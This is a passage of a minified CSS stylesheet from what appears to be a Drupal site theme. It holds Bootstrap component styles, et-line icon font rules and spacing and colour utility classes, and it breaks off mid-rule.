.btn-block+.btn-block{margin-left:0}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}@media print{.hidden-print{display:none!important}}
.dexp-body-inner{clear:both;overflow-x:hidden;position:relative;height:auto;min-height:100vh;}.dexp-sticky.fixed{position:fixed;width:100%;top:0;z-index:501;}.dexp-sticky.affix{top:0;width:100%;z-index:501}.tp-bannertimer,.tp-bullets{z-index:500;}#admin-menu .dropdown li li{opacity:1;}.mobile-parallax{background-attachment:fixed;background-size:cover;}.row.no-padding{margin-left:0 !important;margin-right:0 !important;}.row.no-padding div[class*=col-]{padding-left:0 !important;padding-right:0 !important;}#dexp-messages{position:fixed;z-index:99999;top:0;left:0;width:100%;background:#fff;}#dexp-messages .alert{margin-bottom:0 !important;}#dexp-messages .container{min-height:0;}a:focus{outline:unset !important;outline-offset:-2px;text-decoration:unset !important;}.same-height{display:flex;}.bx-wrapper .bx-viewport{background:#fff none repeat scroll 0 0;border:5px solid #fff;box-shadow:none;left:0;}
@font-face{font-family:'et-line';src:url(/sites/all/themes/drupalexp/vendor/et-line-font/fonts/et-line.eot);src:url(/sites/all/themes/drupalexp/vendor/et-line-font/fonts/et-line.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/drupalexp/vendor/et-line-font/fonts/et-line.woff) format('woff'),url(/sites/all/themes/drupalexp/vendor/et-line-font/fonts/et-line.ttf) format('truetype'),url(/sites/all/themes/drupalexp/vendor/et-line-font/fonts/et-line.svg#et-line) format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'et-line';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;}.myicon-mobile,.myicon-laptop,.myicon-desktop,.myicon-tablet,.myicon-phone,.myicon-document,.myicon-documents,.myicon-search,.myicon-clipboard,.myicon-newspaper,.myicon-notebook,.myicon-book-open,.myicon-browser,.myicon-calendar,.myicon-presentation,.myicon-picture,.myicon-pictures,.myicon-video,.myicon-camera,.myicon-printer,.myicon-toolbox,.myicon-briefcase,.myicon-wallet,.myicon-gift,.myicon-bargraph,.myicon-grid,.myicon-expand,.myicon-focus,.myicon-edit,.myicon-adjustments,.myicon-ribbon,.myicon-hourglass,.myicon-lock,.myicon-megaphone,.myicon-shield,.myicon-trophy,.myicon-flag,.myicon-map,.myicon-puzzle,.myicon-basket,.myicon-envelope,.myicon-streetsign,.myicon-telescope,.myicon-gears,.myicon-key,.myicon-paperclip,.myicon-attachment,.myicon-pricetags,.myicon-lightbulb,.myicon-layers,.myicon-pencil,.myicon-tools,.myicon-tools-2,.myicon-scissors,.myicon-paintbrush,.myicon-magnifying-glass,.myicon-circle-compass,.myicon-linegraph,.myicon-mic,.myicon-strategy,.myicon-beaker,.myicon-caution,.myicon-recycle,.myicon-anchor,.myicon-profile-male,.myicon-profile-female,.myicon-bike,.myicon-wine,.myicon-hotairballoon,.myicon-globe,.myicon-genius,.myicon-map-pin,.myicon-dial,.myicon-chat,.myicon-heart,.myicon-cloud,.myicon-upload,.myicon-download,.myicon-target,.myicon-hazardous,.myicon-piechart,.myicon-speedometer,.myicon-global,.myicon-compass,.myicon-lifesaver,.myicon-clock,.myicon-aperture,.myicon-quote,.myicon-scope,.myicon-alarmclock,.myicon-refresh,.myicon-happy,.myicon-sad,.myicon-facebook,.myicon-twitter,.myicon-googleplus,.myicon-rss,.myicon-tumblr,.myicon-linkedin,.myicon-dribbble{font-family:'et-line';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;}.myicon-mobile:before{content:"\e000";}.myicon-laptop:before{content:"\e001";}.myicon-desktop:before{content:"\e002";}.myicon-tablet:before{content:"\e003";}.myicon-phone:before{content:"\e004";}.myicon-document:before{content:"\e005";}.myicon-documents:before{content:"\e006";}.myicon-search:before{content:"\e007";}.myicon-clipboard:before{content:"\e008";}.myicon-newspaper:before{content:"\e009";}.myicon-notebook:before{content:"\e00a";}.myicon-book-open:before{content:"\e00b";}.myicon-browser:before{content:"\e00c";}.myicon-calendar:before{content:"\e00d";}.myicon-presentation:before{content:"\e00e";}.myicon-picture:before{content:"\e00f";}.myicon-pictures:before{content:"\e010";}.myicon-video:before{content:"\e011";}.myicon-camera:before{content:"\e012";}.myicon-printer:before{content:"\e013";}.myicon-toolbox:before{content:"\e014";}.myicon-briefcase:before{content:"\e015";}.myicon-wallet:before{content:"\e016";}.myicon-gift:before{content:"\e017";}.myicon-bargraph:before{content:"\e018";}.myicon-grid:before{content:"\e019";}.myicon-expand:before{content:"\e01a";}.myicon-focus:before{content:"\e01b";}.myicon-edit:before{content:"\e01c";}.myicon-adjustments:before{content:"\e01d";}.myicon-ribbon:before{content:"\e01e";}.myicon-hourglass:before{content:"\e01f";}.myicon-lock:before{content:"\e020";}.myicon-megaphone:before{content:"\e021";}.myicon-shield:before{content:"\e022";}.myicon-trophy:before{content:"\e023";}.myicon-flag:before{content:"\e024";}.myicon-map:before{content:"\e025";}.myicon-puzzle:before{content:"\e026";}.myicon-basket:before{content:"\e027";}.myicon-envelope:before{content:"\e028";}.myicon-streetsign:before{content:"\e029";}.myicon-telescope:before{content:"\e02a";}.myicon-gears:before{content:"\e02b";}.myicon-key:before{content:"\e02c";}.myicon-paperclip:before{content:"\e02d";}.myicon-attachment:before{content:"\e02e";}.myicon-pricetags:before{content:"\e02f";}.myicon-lightbulb:before{content:"\e030";}.myicon-layers:before{content:"\e031";}.myicon-pencil:before{content:"\e032";}.myicon-tools:before{content:"\e033";}.myicon-tools-2:before{content:"\e034";}.myicon-scissors:before{content:"\e035";}.myicon-paintbrush:before{content:"\e036";}.myicon-magnifying-glass:before{content:"\e037";}.myicon-circle-compass:before{content:"\e038";}.myicon-linegraph:before{content:"\e039";}.myicon-mic:before{content:"\e03a";}.myicon-strategy:before{content:"\e03b";}.myicon-beaker:before{content:"\e03c";}.myicon-caution:before{content:"\e03d";}.myicon-recycle:before{content:"\e03e";}.myicon-anchor:before{content:"\e03f";}.myicon-profile-male:before{content:"\e040";}.myicon-profile-female:before{content:"\e041";}.myicon-bike:before{content:"\e042";}.myicon-wine:before{content:"\e043";}.myicon-hotairballoon:before{content:"\e044";}.myicon-globe:before{content:"\e045";}.myicon-genius:before{content:"\e046";}.myicon-map-pin:before{content:"\e047";}.myicon-dial:before{content:"\e048";}.myicon-chat:before{content:"\e049";}.myicon-heart:before{content:"\e04a";}.myicon-cloud:before{content:"\e04b";}.myicon-upload:before{content:"\e04c";}.myicon-download:before{content:"\e04d";}.myicon-target:before{content:"\e04e";}.myicon-hazardous:before{content:"\e04f";}.myicon-piechart:before{content:"\e050";}.myicon-speedometer:before{content:"\e051";}.myicon-global:before{content:"\e052";}.myicon-compass:before{content:"\e053";}.myicon-lifesaver:before{content:"\e054";}.myicon-clock:before{content:"\e055";}.myicon-aperture:before{content:"\e056";}.myicon-quote:before{content:"\e057";}.myicon-scope:before{content:"\e058";}.myicon-alarmclock:before{content:"\e059";}.myicon-refresh:before{content:"\e05a";}.myicon-happy:before{content:"\e05b";}.myicon-sad:before{content:"\e05c";}.myicon-facebook:before{content:"\e05d";}.myicon-twitter:before{content:"\e05e";}.myicon-googleplus:before{content:"\e05f";}.myicon-rss:before{content:"\e060";}.myicon-tumblr:before{content:"\e061";}.myicon-linkedin:before{content:"\e062";}.myicon-dribbble:before{content:"\e063";}
body{color:#6f6f6f;}a:not(.btn){color:#333333;}a:not(.btn):hover{color:#428bca;}h1,h2,h3,h4,h5,h6{color:#141414;}.block .dexp-custom-title{margin-bottom:50px !important;}.block .dexp-custom-title .block-title{font-size:18px;color:#141414;padding:0;margin:0;text-transform:uppercase;letter-spacing:0.2em;padding-bottom:10px;}.block .dexp-custom-title .block-subtitle{font-size:18px;color:#6f6f6f;font-style:italic;font-family:'Crimson Text';}.block .dexp-custom-title.st-shop{text-align:center;}.block .dexp-custom-title.st-shop .block-title{font-size:24px;font-weight:700;padding:15px 55px;background-color:transparent;color:#141414;letter-spacing:0.05em;text-transform:uppercase;display:inline-block;border:2px solid #ececec;}.block .dexp-custom-title.st-01 .line-style,.block .dexp-custom-title.st-05 .line-style{display:inline-block;width:24px;height:21px;position:relative;padding-bottom:10px;}.block .dexp-custom-title.st-01 .line-style:before,.block .dexp-custom-title.st-01 .line-style:after,.block .dexp-custom-title.st-05 .line-style:before,.block .dexp-custom-title.st-05 .line-style:after{content:'';width:80px;height:1px;background-color:#ececec;position:absolute;top:50%;}.block .dexp-custom-title.st-01 .line-style:before,.block .dexp-custom-title.st-05 .line-style:before{left:40px;}.block .dexp-custom-title.st-01 .line-style:after,.block .dexp-custom-title.st-05 .line-style:after{right:40px;}.block .dexp-custom-title.st-01 .line-style{background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/title-icon.png') no-repeat top center transparent;}.block .dexp-custom-title.st-05 .line-style{background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/line-style-title-05.png') no-repeat top center transparent;}.block .dexp-custom-title.st-02 .line-style,.block .dexp-custom-title.st-03 .line-style{line-height:0;margin-bottom:15px;}.block .dexp-custom-title.st-02 .line-style span,.block .dexp-custom-title.st-03 .line-style span{position:relative;display:inline-block;height:2px;width:53px;}.block .dexp-custom-title.st-02 .line-style span:before,.block .dexp-custom-title.st-03 .line-style span:before{background:#2662dd;content:"";display:block;height:2px;left:0;position:absolute;top:0;width:53px;}.block .dexp-custom-title.st-07 .line-style i{font-size:22px;padding-bottom:20px;color:#2662dd;}.block .dexp-custom-title.st-03 .block-title{font-size:36px;color:#000000;text-transform:none;letter-spacing:-0.05em;margin-bottom:5px;}.block .dexp-custom-title.st-04 .block-title{font-size:60px;line-height:30px;letter-spacing:0;font-style:italic;margin-bottom:35px;font-weight:700;text-transform:none;font-family:'Crimson Text';}.block .dexp-custom-title.st-04 .block-subtitle{font-size:20px;line-height:30px;}.block .dexp-custom-title.st-07 .block-title{font-size:24px;letter-spacing:0.05em;text-transform:uppercase;font-weight:400;}.block .dexp-custom-title.st-07 .block-subtitle{font-size:16px;letter-spacing:0;width:66.67%;margin:0 auto;}.block.title-left .dexp-custom-title{margin-bottom:20px !important;}.block.title-left .dexp-custom-title .block-title,.block.title-left .dexp-custom-title .line-style,.block.title-left .dexp-custom-title .block-subtitle{text-align:left;}.block.title-right .dexp-custom-title{margin-bottom:20px !important;}.block.title-right .dexp-custom-title .block-title,.block.title-right .dexp-custom-title .line-style,.block.title-right .dexp-custom-title .block-subtitle{text-align:right;}.block.style_04_small .block-title{font-size:36px !important;letter-spacing:-2px !important;}@media screen and (min-width:992px){.dexp-custom-title.st-01,.dexp-custom-title.st-02,.dexp-custom-title.st-04,.dexp-custom-title.st-05,.dexp-custom-title.st-07{width:66.67%;margin:0 auto;}}.base-color .block-title{color:#2662dd !important;line-height:60px;font-weight:700;}.title-br-bottom .block-title{position:relative;text-transform:uppercase;padding-bottom:10px;margin-bottom:25px;line-height:60px;font-weight:700;}.title-br-bottom .block-title:before{content:'';position:absolute;left:0;bottom:0;width:20px;height:3px;background-color:#2662dd;}.title-sidebar .block-title,.region-left-sidebar .block-title,.region-right-sidebar .block-title{text-transform:none;margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #141414;font-style:italic;font-size:24px;color:#141414;letter-spacing:0;line-height:40px;font-family:'Crimson Text';}.title-sidebar .block-title:before,.region-left-sidebar .block-title:before,.region-right-sidebar .block-title:before{content:'';width:11px;height:11px;display:inline-block;background-color:#fcc403;margin-right:20px;-webkit-transition:-webkit-transform 0.5s linear;-moz-transition:-moz-transform 0.5s linear;transition:transform 0.5s linear;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.title-icon .dexp-custom-heading-title{padding:0;margin:0;text-transform:uppercase;font-size:18px;text-align:center;letter-spacing:0.2em;color:#141414;}.title-icon .line-icon{padding-bottom:10px;}.title-icon .line-icon span{display:inline-block;width:24px;height:21px;background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/title-icon.png') no-repeat top center transparent;position:relative;}.title-icon .line-icon span:before,.title-icon .line-icon span:after{content:'';width:80px;height:1px;background-color:#909090;position:absolute;top:50%;}.title-icon .line-icon span:before{left:40px;}.title-icon .dexp-custom-heading-subtitle{color:#6f6f6f;font-style:italic;}a{color:#333333;}a:hover{text-decoration:none;color:#428bca;}.region-left-sidebar .block,.region-right-sidebar .block{margin-bottom:25px;}.media-vimeo-video,.media-youtube-video,.media-soundcloud-preview-wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.media-vimeo-video iframe,.media-vimeo-video object,.media-vimeo-video embed,.media-youtube-video iframe,.media-youtube-video object,.media-youtube-video embed,.media-soundcloud-preview-wrapper iframe,.media-soundcloud-preview-wrapper object,.media-soundcloud-preview-wrapper embed{height:100%;left:0;position:absolute;top:0;width:100%;}video{position:relative;overflow:hidden;width:100%;background:#000;height:auto;max-width:100%;display:block;}.pagination{margin-bottom:40px !important;}.pagination > li.pager-current a{background-color:#2662dd;}.pagination > li > a{color:#fff;background:#4a4b4e;border-radius:2px;margin-right:7px;border:0 none;}.pagination > li > a:hover{background:#2662dd;}.bx-wrapper .bx-viewport{border:0 none;background:none;}.bottom-controls .bx-controls{margin:40px 0 0;text-align:center;}.bottom-controls .bx-controls .fa{border:1px solid #d5d5d5;color:#d5d5d5;border-radius:100%;font-size:24px;height:30px;width:30px;line-height:26px;text-align:center;}.bottom-controls .bx-controls .fa:hover{background-color:#2662dd;border:1px solid #2662dd;color:#fff;}.bottom-controls .bx-controls .bx-prev,.bottom-controls .bx-controls .bx-next{position:relative;margin:5px;background:none;text-indent:0 !important;}.bottom-controls .bx-controls .bx-prev{left:0 !important;}.bottom-controls .bx-controls .bx-next{right:0 !important;}.bottom-controls .bx-wrapper:hover .bx-prev{left:0px !important;}.bottom-controls .bx-wrapper:hover .bx-next{right:0px !important;}.br0{border-radius:0 !important;}.br1{border-radius:1px !important;}.br2{border-radius:2px !important;}.br4{border-radius:4px !important;}.br6{border-radius:6px !important;}.br8{border-radius:8px !important;}.op8{opacity:0.8 !important;}.op7{opacity:0.7 !important;}.op6{opacity:0.6 !important;}.op5{opacity:0.5 !important;}.op4{opacity:0.4 !important;}.op2{opacity:0.2 !important;}.uppercase{text-transform:uppercase !important;}.montserrat{font-family:"Montserrat",sans-serif;}.fs-small{font-size:80% !important;}.fs-large{font-size:120% !important;}.relative{position:relative;}.inline-block{display:inline-block !important;}.unstyled{list-style:none;padding:0 0 10px 20px;}.pull-center{display:block;margin-left:auto !important;margin-right:auto !important;clear:both;text-align:center;}.text-left{text-align:left !important;}.text-right{text-align:right !important;}.m0{margin:0 !important;}.mb0{margin-bottom:0 !important;}.mt0{margin-top:0 !important;}.mb5{margin-bottom:5px !important;}.mb10{margin-bottom:10px !important;}.mb20{margin-bottom:20px !important;}.mb30{margin-bottom:30px !important;}.mb40{margin-bottom:40px !important;}.mb50{margin-bottom:50px !important;}.mb60{margin-bottom:60px !important;}.mb70{margin-bottom:70px !important;}.mb80{margin-bottom:80px !important;}.mb90{margin-bottom:90px !important;}.mb100{margin-bottom:100px !important;}.mt5{margin-top:5px !important;}.mt10{margin-top:10px !important;}.mt20{margin-top:20px !important;}.mt30{margin-top:30px !important;}.mt40{margin-top:40px !important;}.mt50{margin-top:50px !important;}.mt60{margin-top:60px !important;}.mt70{margin-top:70px !important;}.mt80{margin-top:80px !important;}.mt90{margin-top:90px !important;}.mt100{margin-top:100px !important;}.mr0{margin-right:0 !important;}.mr5{margin-right:5px !important;}.mr10{margin-right:10px !important;}.mr20{margin-right:20px !important;}.mr30{margin-right:30px !important;}.mr40{margin-right:40px !important;}.mr50{margin-right:50px !important;}.mr60{margin-right:60px !important;}.mr70{margin-right:70px !important;}.mr80{margin-right:80px !important;}.mr90{margin-right:90px !important;}.mr100{margin-right:100px !important;}.ml0{margin-left:0 !important;}.ml5{margin-left:5px !important;}.ml10{margin-left:10px !important;}.ml20{margin-left:20px !important;}.ml30{margin-left:30px !important;}.ml40{margin-left:40px !important;}.ml50{margin-left:50px !important;}.ml60{margin-left:60px !important;}.ml70{margin-left:70px !important;}.ml80{margin-left:80px !important;}.ml90{margin-left:90px !important;}.ml100{margin-left:100px !important;}.pd0{padding:0px !important;}.pd5{padding:5px !important;}.pd10{padding:10px !important;}.pd20{padding:20px !important;}.pd30{padding:30px !important;}.pd40{padding:40px !important;}.pd50{padding:50px !important;}.pd60{padding:60px !important;}.pd70{padding:70px !important;}.pd80{padding:80px !important;}.pd90{padding:90px !important;}.pd100{padding:100px !important;}.pb5{padding-bottom:5px !important;}.pb10{padding-bottom:10px !important;}.pb20{padding-bottom:20px !important;}.pb30{padding-bottom:30px !important;}.pb40{padding-bottom:40px !important;}.pb50{padding-bottom:50px !important;}.pb60{padding-bottom:60px !important;}.pb70{padding-bottom:70px !important;}.pb80{padding-bottom:80px !important;}.pb90{padding-bottom:90px !important;}.pb100{padding-bottom:100px !important;}.pt5{padding-top:5px !important;}.pt10{padding-top:10px !important;}.pt20{padding-top:20px !important;}.pt30{padding-top:30px !important;}.pt40{padding-top:40px !important;}.pt50{padding-top:50px !important;}.pt60{padding-top:60px !important;}.pt70{padding-top:70px !important;}.pt80{padding-top:80px !important;}.pt90{padding-top:90px !important;}.pt100{padding-top:100px !important;}.p0{padding:0 !important;}.pb0{padding-bottom:0 !important;}.pt0{padding-top:0 !important;}.pt5{padding-top:5px !important;}.pr5{padding-right:5px !important;}.pr10{padding-right:10px !important;}.pr20{padding-right:20px !important;}.pr30{padding-right:30px !important;}.pr40{padding-right:40px !important;}.pr50{padding-right:50px !important;}.pr60{padding-right:60px !important;}.pl5{padding-left:5px !important;}.pl10{padding-left:10px !important;}.pl20{padding-left:20px !important;}.pl30{padding-left:30px !important;}.pl40{padding-left:40px !important;}.pl50{padding-left:50px !important;}.pl60{padding-left:60px !important;}.py5{padding-left:5px !important;padding-right:5px !important;}.py10{padding-left:10px !important;padding-right:10px !important;}.py15{padding-left:15px !important;padding-right:15px !important;}.py20{padding-left:20px !important;padding-right:20px !important;}.pr0{padding-right:0 !important;}.pl0{padding-left:0 !important;}.no-border{border:none !important;}.full-width{width:100%;}.full-height{height:100%;}.shadow-a{box-shadow:0 0 10px rgba(10,10,10,0.4);}.shadow-b{box-shadow:2px 2px 8px rgba(10,10,10,0.4);}.shadow-c{box-shadow:3px 3px 10px rgba(10,10,10,0.4);}.shadow-d{box-shadow:1px 1px 5px rgba(10,10,10,0.4);}.border-bottom{position:relative;}.border-bottom:after{background-color:#2662dd;bottom:-10px;content:"";height:2px;left:0;position:absolute;width:35px;}.border-bottom.text-center:after{left:50%;margin-left:-17px;}.main-color{color:#2662dd !important;}.color-base{color:#2662dd !important;}.main-bg{background-color:#2662dd !important;}.color-white{color:#fff !important;}.color-blue{color:#1375a3 !important;}.color-blue-2{color:#34aadc !important;}.color-green{color:#208d1c !important;}.color-sea{color:#2662dd !important;}.color-orange{color:#d18b21 !important;}.color-red{color:#B54321 !important;}.color-red-2{color:#c75c5c !important;}.color-yellow{color:#fcc813 !important;}.color-dark{color:#444 !important;}.color-default{color:#778888 !important;}.bg-purple{background-color:#6E3791;}.bg-blue{background-color:#1375a3;}.bg-blue-2{background-color:#34aadc;}.bg-green{background-color:#5cb85c;}.bg-sea{background-color:#2662dd;}.bg-orange{background-color:#d18b21;}.bg-red{background-color:#B54321;}.bg-red-2{background-color:#c75c5c;}.bg-yellow{background-color:#fcc813;}.bg-dark{background-color:#404040;}.bg-gray{background-color:#f0f0f0;}.bg-gray-light{background-color:#fafafa;}.bg-dark-gray{background-color:#5f5f5f;}.bg-gray-2{background-color:#b2babc;}.bg-light-gray{background-color:#aaa;}.bg-tael{background-color:#52c854;}.bg-pink{background-color:#f087b9;}.bg-base{background-color:#2662dd;}.bg-color{background-color:#2662dd;}.bg-transparent{background-color:transparent;}.bg-transparent .bg-overlay{background-color:transparent !important;}.bg-transparent h3{color:#444 !important;}.bg-transparent p,.bg-transparent a{color:#667 !important;}.op09{opacity:0.9;}.op08{opacity:0.8;}.op07{opacity:0.7;}.op06{opacity:0.6;}.op05{opacity:0.5;}.op04{opacity:0.4;}.op03{opacity:0.3;}.op02{opacity:0.2;}.op01{opacity:0.1;}.op00{opacity:0;}.letter-space-1{letter-spacing:0.4em !important;padding:22px 32px !important;}.letter-space-3{letter-spacing:3px !important;}.clear{clear:both;}@media screen and (min-width:992px){.m-md0{margin:0 !important;}.mb-md-md0{margin-bottom:0 !important;}.mt-md-md0{margin-top:0 !important;}.mb-md5{margin-bottom:5px !important;}.mb-md10{margin-bottom:10px !important;}.mb-md20{margin-bottom:20px !important;}.mb-md30{margin-bottom:30px !important;}.mb-md40{margin-bottom:40px !important;}.mb-md50{margin-bottom:50px 